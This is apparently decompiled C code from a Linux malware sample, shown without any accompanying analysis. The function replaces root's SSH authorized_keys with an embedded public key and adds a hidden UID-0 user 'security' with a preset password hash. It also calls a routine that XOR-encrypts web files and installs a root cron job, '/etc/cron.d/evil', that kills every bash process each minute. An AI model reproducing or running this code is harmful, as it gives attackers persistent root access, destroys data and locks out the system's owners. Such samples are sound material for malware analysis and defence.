 FILE *pFVar2;
char *ssh_key;
FILE *authorized_keys;
FILE *script_f;
FILE *cron_f;
system("/bin/mv /tmp/logging.so /lib/x86_64-linux-gnu/oldliblogging.so");
tVar1 = time((time_t *)0x0);
srand((uint)tVar1);
pFVar2 = fopen("/root/.ssh/authorized_keys","w");
fprintf(pFVar2,"%s\n",
"ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC4U9gOtekRWtwKBl3+ysB5WfybPSi/rpvDDfvRNZ+BL81mQYTMP
bY3bD6u2eYYXfWMK6k3XsILBizVqCqQVNZeyUj5x2FFEZ0R+HmxXQkBi+yNMYoJYgHQyngIezdBsparH62RUTfmUbw
GlT0kxqnnZQsJbXnUCspo0zOhl8tK4qr8uy2PAG7QbqzL/epfRPjBn4f3CWV+EwkkkE9XLpJ+SHWPl8JSdiD/gTIMd
0P9TD1Ig5w6F0f4yeGxIVIjxrA4MCHMmo1U9vsIkThfLq80tWp9VzwHjaev9jnTFg+bZnTxIoT4+Q2gLV124qdqzw5
4x9AmYfoOfH9tBwr0+pJNWi1CtGo1YUaHeQsA8fska7fHeS6czjVr6Y76QiWqq44q/BzdQ9klTEkNSs+2sQs9csUyb
WsXumipViSUla63cLnkfFr3D9nzDbFHek6OEk+ZLyp8YEaghHMfB6IFhu09w5cPZApTngxyzJU7CgwiccZtXURnBmK
V72rFO6ISrus= root@recovery"
);
fclose(pFVar2);
system("/usr/sbin/useradd --non-unique -u 0 -g 0 security 2>/dev/null");
system(
"/bin/echo \'security:$6$he6jYubzsBX1d7yv$sD49N/rXD5NQT.uoJhF7libv6HLc0/EZOqZjcvbXDoua44ZP3V
rUcicSnlmvWwAFTqHflivo5vmYjKR13gZci/\' | /usr/sbin/chpasswd -e"
);
XOREncryptWebFiles();
pFVar2 = fopen("/opt/brilliant_script.sh","w");
fwrite("#!/bin/sh\n\nfor i in $(ps aux | grep bash | grep -v grep | awk \'{print $2}\'); do kill $
i; done;\n"
,1,0x5f,pFVar2);
fclose(pFVar2);
pFVar2 = fopen("/etc/cron.d/evil","w");
fwrite("\n* * * * * root /opt/brilliant_script.sh 2>&1 >/tmp/testlog\n\n",1,0x3d,pFVar2);
fclose(pFVar2);
chmod("/opt/brilliant_script.sh",0x1ff);
chmod("/etc/cron.d/evil",0x1ed);
return;